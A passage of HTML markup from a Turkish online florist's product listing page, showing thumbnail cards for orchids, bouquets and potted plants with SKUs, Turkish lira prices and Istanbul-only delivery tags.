											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/17563-uploadedfiles-hatsAppI-1607330702.jpeg"  title="Mavi Orkide Serisi CN0888" longdesc="Türkiye ve yurtdışına Mavi Orkide Serisi ve diğer Orkideler çiçek gönder" alt="Mavi Orkide Serisi Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mavi-orkide-serisi" title="Mavi Orkide Serisi CN0888" longdesc="Türkiye ve yurtdışına Mavi Orkide Serisi ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Mavi Orkide Serisi						<p class="sku"> CN0888</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,556.32 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/doga-harikasi-mini-orkide"  title="Doğa Harikası Mini Orkide OR0073" longdesc="Türkiye ve yurtdışına Doğa Harikası Mini Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sol"> Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/296436-uploadedfiles-22294-up-1598264303-259x338.jpg"  title="Doğa Harikası Mini Orkide OR0073" longdesc="Türkiye ve yurtdışına Doğa Harikası Mini Orkide ve diğer Orkideler çiçek gönder" alt="Doğa Harikası Mini Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/doga-harikasi-mini-orkide" title="Doğa Harikası Mini Orkide OR0073" longdesc="Türkiye ve yurtdışına Doğa Harikası Mini Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Doğa Harikası Mini Orkide						<p class="sku"> OR0073</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,403.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kadeh-vazoda-ikili-mor-orkide"  title="Özel Kadeh Vazoda İkili Mor Orkide CN0886" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/887208-uploadedfiles-MI_2377J-1606725702-259x338.jpg"  title="Özel Kadeh Vazoda İkili Mor Orkide CN0886" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder" alt="Özel Kadeh Vazoda İkili Mor Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kadeh-vazoda-ikili-mor-orkide" title="Özel Kadeh Vazoda İkili Mor Orkide CN0886" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Mor Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Kadeh Vazoda İkili Mor Orkide						<p class="sku"> CN0886</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,553.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyazin-gizemi-4"  title="Beyazın Gizemi AR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/165248-uploadedfiles-eyazgiz1-1462289914-259x338.jpg"  title="Beyazın Gizemi AR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder" alt="Beyazın Gizemi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyazin-gizemi-4" title="Beyazın Gizemi AR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyazın Gizemi						<p class="sku"> AR0004</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,266.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bahar-kokusu-kir-cicekleri-629"  title="Bahar Kokusu Kır Çiçekleri AR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/396760-uploadedfiles-ogogo_76-1494058712-259x338.jpg"  title="Bahar Kokusu Kır Çiçekleri AR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Bahar Kokusu Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bahar-kokusu-kir-cicekleri-629" title="Bahar Kokusu Kır Çiçekleri AR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bahar Kokusu Kır Çiçekleri						<p class="sku"> AR0244</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,579.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/dag-palmiyesi-ve-ekeberya-bitki-aranjmani"  title="Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. SC0067" longdesc="Türkiye ve yurtdışına Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">SADECE İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/475341-uploadedfiles-97715-up-1598263940-259x338.jpg"  title="Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. SC0067" longdesc="Türkiye ve yurtdışına Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. ve diğer Saksı Çiçekleri çiçek gönder" alt="Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/dag-palmiyesi-ve-ekeberya-bitki-aranjmani" title="Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. SC0067" longdesc="Türkiye ve yurtdışına Dağ Palmiyesi ve Ekeberya Bitki Aranjmanı. ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Dağ Palmiyesi ve Ekeberya Bitki Ara..</small>						<p class="sku"> SC0067</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gunes-doguyor-kir-cicegi-arajmani-511"  title="Güneş Doğuyor Kır Çiçeği Arajmanı AR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/378506-uploadedfiles-mt1_42jp-1485164682-259x338.jpg"  title="Güneş Doğuyor Kır Çiçeği Arajmanı AR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Güneş Doğuyor Kır Çiçeği Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gunes-doguyor-kir-cicegi-arajmani-511" title="Güneş Doğuyor Kır Çiçeği Arajmanı AR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güneş Doğuyor Kır Çiçeği Arajmanı						<p class="sku"> AR0182</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,368.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cicekci-sepetinde-kir-cicegi-arajmani-620"  title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı AR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/452110-uploadedfiles-ogogoJPG-1494056293-259x338.jpg"  title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı AR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Çiçekçi Sepetinde Kır Çiçeği Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cicekci-sepetinde-kir-cicegi-arajmani-620" title="Çiçekçi Sepetinde Kır Çiçeği Arajmanı AR0235" longdesc="Türkiye ve yurtdışına Çiçekçi Sepetinde Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Çiçekçi Sepetinde Kır Çiçeği Arajma..</small>						<p class="sku"> AR0235</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,989.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-kir-cicekleri-506"  title="Özel Kutuda Kır Çiçekleri AR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/425996-uploadedfiles-mt1_21jp-1485163155-259x338.jpg"  title="Özel Kutuda Kır Çiçekleri AR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Kır Çiçekleri Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-kir-cicekleri-506" title="Özel Kutuda Kır Çiçekleri AR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Özel Kutuda Kır Çiçekleri						<p class="sku"> AR0178</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,294.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-areka-bitkisi"  title="Özel Tasarım Areka Bitkisi CN0877" longdesc="Türkiye ve yurtdışına Özel Tasarım Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1002035-uploadedfiles-MI_2339J-1606724824-259x338.jpg"  title="Özel Tasarım Areka Bitkisi CN0877" longdesc="Türkiye ve yurtdışına Özel Tasarım Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Özel Tasarım Areka Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-areka-bitkisi" title="Özel Tasarım Areka Bitkisi CN0877" longdesc="Türkiye ve yurtdışına Özel Tasarım Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Tasarım Areka Bitkisi						<p class="sku"> CN0877</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									892.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-kalanchoeler-ve-lavanta"  title="Özel Tasarım Kalanchoeler ve Lavanta CN0926" longdesc="Türkiye ve yurtdışına Özel Tasarım Kalanchoeler ve Lavanta ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/76556-uploadedfiles--lu-beto-1610099355-259x338.jpg"  title="Özel Tasarım Kalanchoeler ve Lavanta CN0926" longdesc="Türkiye ve yurtdışına Özel Tasarım Kalanchoeler ve Lavanta ve diğer Saksı Çiçekleri çiçek gönder" alt="Özel Tasarım Kalanchoeler ve Lavanta Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-kalanchoeler-ve-lavanta" title="Özel Tasarım Kalanchoeler ve Lavanta CN0926" longdesc="Türkiye ve yurtdışına Özel Tasarım Kalanchoeler ve Lavanta ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Özel Tasarım Kalanchoeler ve Lavant..</small>						<p class="sku"> CN0926</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,599.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-vazoda-cift-dalli-orkide"  title="Siyah Vazoda Çift Dallı Orkide CN1047" longdesc="Türkiye ve yurtdışına Siyah Vazoda Çift Dallı Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/40314-uploadedfiles-iyah-vaz-1610372448-259x338.jpg"  title="Siyah Vazoda Çift Dallı Orkide CN1047" longdesc="Türkiye ve yurtdışına Siyah Vazoda Çift Dallı Orkide ve diğer Orkideler çiçek gönder" alt="Siyah Vazoda Çift Dallı Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-vazoda-cift-dalli-orkide" title="Siyah Vazoda Çift Dallı Orkide CN1047" longdesc="Türkiye ve yurtdışına Siyah Vazoda Çift Dallı Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Siyah Vazoda Çift Dallı Orkide						<p class="sku"> CN1047</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,232.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bahar-esintisi-kir-cicegi-arajmani-635"  title="Bahar Esintisi Kır Çiçeği Arajmanı. AR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/356602-uploadedfiles-ogogo_10-1494059975-259x338.jpg"  title="Bahar Esintisi Kır Çiçeği Arajmanı. AR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder" alt="Bahar Esintisi Kır Çiçeği Arajmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bahar-esintisi-kir-cicegi-arajmani-635" title="Bahar Esintisi Kır Çiçeği Arajmanı. AR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bahar Esintisi Kır Çiçeği Arajmanı.						<p class="sku"> AR0250</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,289.64 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-lilyumun-zarafeti-65"  title="Beyaz Lilyumun Zarafeti AR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/106671-uploadedfiles-mt_7725j-1462201082-259x338.jpg"  title="Beyaz Lilyumun Zarafeti AR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Lilyumun Zarafeti Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-lilyumun-zarafeti-65" title="Beyaz Lilyumun Zarafeti AR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Lilyumun Zarafeti						<p class="sku"> AR0051</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/guzel-bir-baslangic-orkide-cicegi-557"  title="Güzel Bir Başlangıç Orkide Çiçeği OR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/312014-uploadedfiles-f1_151jp-1485517444-259x338.jpg"  title="Güzel Bir Başlangıç Orkide Çiçeği OR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Güzel Bir Başlangıç Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/guzel-bir-baslangic-orkide-cicegi-557" title="Güzel Bir Başlangıç Orkide Çiçeği OR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güzel Bir Başlangıç Orkide Çiçeği						<p class="sku"> OR0059</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/butik-gul-buketi"  title="Butik Gül Buketi  BT0023" longdesc="Türkiye ve yurtdışına Butik Gül Buketi  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/295035-uploadedfiles-13800-up-1598281236-259x338.jpg"  title="Butik Gül Buketi  BT0023" longdesc="Türkiye ve yurtdışına Butik Gül Buketi  ve diğer Buketler çiçek gönder" alt="Butik Gül Buketi  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/butik-gul-buketi" title="Butik Gül Buketi  BT0023" longdesc="Türkiye ve yurtdışına Butik Gül Buketi  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Butik Gül Buketi						<p class="sku"> BT0023</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/trio-plus-serisi-sari-kalanchoe"  title="Trio Plus Serisi Sarı Kalanchoe SC0069" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Sarı Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/774449-uploadedfiles-MG_4941a-1593010280-259x338.jpg"  title="Trio Plus Serisi Sarı Kalanchoe SC0069" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Sarı Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" alt="Trio Plus Serisi Sarı Kalanchoe Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/trio-plus-serisi-sari-kalanchoe" title="Trio Plus Serisi Sarı Kalanchoe SC0069" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Sarı Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Trio Plus Serisi Sarı Kalanchoe						<p class="sku"> SC0069</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/trio-plus-kelebek-serisi-kalanchoe"  title="Trio Plus Kelebek Serisi Kalanchoe SC0070" longdesc="Türkiye ve yurtdışına Trio Plus Kelebek Serisi Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sol alt">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/848996-uploadedfiles-MG_4951a-1593010592-259x338.jpg"  title="Trio Plus Kelebek Serisi Kalanchoe SC0070" longdesc="Türkiye ve yurtdışına Trio Plus Kelebek Serisi Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" alt="Trio Plus Kelebek Serisi Kalanchoe Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/trio-plus-kelebek-serisi-kalanchoe" title="Trio Plus Kelebek Serisi Kalanchoe SC0070" longdesc="Türkiye ve yurtdışına Trio Plus Kelebek Serisi Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Trio Plus Kelebek Serisi Kalanchoe						<p class="sku"> SC0070</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/zarafetin-adi-gul-buketi"  title="Zarafetin adı Gül Buketi BT0022" longdesc="Türkiye ve yurtdışına Zarafetin adı Gül Buketi ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/460582-uploadedfiles-19273-up-1598281283-259x338.jpg"  title="Zarafetin adı Gül Buketi BT0022" longdesc="Türkiye ve yurtdışına Zarafetin adı Gül Buketi ve diğer Buketler çiçek gönder" alt="Zarafetin adı Gül Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/zarafetin-adi-gul-buketi" title="Zarafetin adı Gül Buketi BT0022" longdesc="Türkiye ve yurtdışına Zarafetin adı Gül Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Zarafetin adı Gül Buketi						<p class="sku"> BT0022</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,457.42 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buyulu-guller-buketi"  title="Büyülü Güller Buketi BT0024" longdesc="Türkiye ve yurtdışına Büyülü Güller Buketi ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/365951-uploadedfiles-59709-up-1598281204-259x338.jpg"  title="Büyülü Güller Buketi BT0024" longdesc="Türkiye ve yurtdışına Büyülü Güller Buketi ve diğer Buketler çiçek gönder" alt="Büyülü Güller Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buyulu-guller-buketi" title="Büyülü Güller Buketi BT0024" longdesc="Türkiye ve yurtdışına Büyülü Güller Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Büyülü Güller Buketi						<p class="sku"> BT0024</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,457.42 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-vazoda-ozel-renkli-orkide"  title="Özel Tasarım Vazoda Özel Renkli Orkide CN1036" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda Özel Renkli Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/44059-uploadedfiles-esenli-v-1610371284-259x338.jpg"  title="Özel Tasarım Vazoda Özel Renkli Orkide CN1036" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda Özel Renkli Orkide ve diğer Orkideler çiçek gönder" alt="Özel Tasarım Vazoda Özel Renkli Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-vazoda-ozel-renkli-orkide" title="Özel Tasarım Vazoda Özel Renkli Orkide CN1036" longdesc="Türkiye ve yurtdışına Özel Tasarım Vazoda Özel Renkli Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Özel Tasarım Vazoda Özel Renkli Ork..</small>						<p class="sku"> CN1036</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,489.50 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/orkideli-el-buketi"  title="Orkideli El Buketi CN0845" longdesc="Türkiye ve yurtdışına Orkideli El Buketi ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">İstanbul a Aynı Gün</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/153879-uploadedfiles-hatsAppI-1605010224.jpeg"  title="Orkideli El Buketi CN0845" longdesc="Türkiye ve yurtdışına Orkideli El Buketi ve diğer Buketler çiçek gönder" alt="Orkideli El Buketi Buketler çiçek gönder">
					</a>  
